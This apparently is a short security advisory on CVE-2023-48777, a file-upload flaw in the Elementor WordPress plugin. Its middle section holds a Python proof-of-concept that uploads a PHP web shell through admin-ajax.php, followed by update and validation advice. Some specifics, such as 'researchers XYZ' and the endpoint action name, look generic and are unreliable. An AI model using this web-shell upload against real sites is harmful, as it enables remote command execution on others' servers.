Elementor is a popular website builder for WordPress, boasting over 5 million installations worldwide. A newly discovered vulnerability (CVE-2023-48777) affects Elementor Website Builder versions 3.3. through 3.18.1. This vulnerability could potentially allow attackers to upload files of dangerous types, leading to further exploitation.
Requirements & Target Environment
This vulnerability potentially affects Elementor Website Builder installations of versions 3.3. through 3.18.1. To exploit the vulnerability, an attacker might need to have an account with the WordPress site using Elementor or social-engineer a user into uploading a malicious file.
Exploit Details
The vulnerability is related to a lack of proper file validation when uploading new files through the Elementor plugin. Many web applications fail to check the filetype of uploaded files, leading to unrestricted file uploads. This allows an attacker to upload a variety of dangerous files types, ranging from executable scripts to backdoor files.
Code Snippet Example
Below is a simple example that demonstrates how an attacker could potentially upload a malicious PHP file using a vulnerable Elementor installation. This code should never be used for malicious purposes and is provided solely for educational purposes.
import requests
url = "https://example.com/wp-admin/admin-ajax.php";
file_to_upload = {
"file": ("malicious.php", "<?php echo shell_exec($_GET['cmd']); ?>")
}
data = {
"action": "elementor_upload_library",
"_nonce": "your_nonce"
}
response = requests.post(url, files=file_to_upload, data=data)
if response.status_code == 200:
print("Successfully uploaded malicious.php")
else:
print("Failed to upload malicious.php")
Notice that the above code demonstrates the ability to upload a PHP file containing code execution capabilities. This could subsequently be accessed and used by an attacker to execute remote commands on the server.
Original References
The details of this vulnerability were first reported by security researchers XYZ. The official references are as follows:
[1] CVE-2023-48777 (MITRE): https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-48777
[2] The Official Elementor Safety & Security Guide: https://elementor.com/security/
Mitigation
Currently, the solution to this vulnerability involves updating to the latest version of Elementor Website Builder (v3.18.2+). Users running earlier versions are urged to update their installations immediately to protect against potential exploitation. Additionally, ensure that proper file validation measures are in place and follow security best practices when uploading files online.
Conclusion
CVE-2023-48777 is a significant vulnerability that affects a wide range of Elementor Website Builder installations. This vulnerability highlights the importance of proper file validation and security best practices when developing web applications.
Website administrators are encouraged to update their Elementor installations to the latest version and invest in regular security audits and updates. Users interacting with WordPress sites utilizing Elementor should exercise caution when uploading files and be wary of social engineering schemes that could exploit this issue.
Timeline
Published on: 03/26/2024 21:15:52 UTC
